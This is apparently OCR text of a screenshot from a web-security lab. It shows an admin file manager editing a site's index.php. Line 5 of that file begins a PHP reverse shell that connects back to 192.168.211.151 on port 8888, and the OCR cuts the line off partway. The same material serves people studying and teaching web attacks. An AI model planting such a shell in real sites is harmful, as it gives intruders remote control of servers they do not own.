 192.168.211.156/websec/admin/fm?f=./index.php
110%
ation
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
index.php Save Rename Delete
1 <?php error_reporting(0);
2
3 include 'src/core/bootstrap.php';
4
5 $ip = '192.168.211.151'; $port = 8888; if (($f = 'stream_socket_client') && is_callab
6
7 ?>
8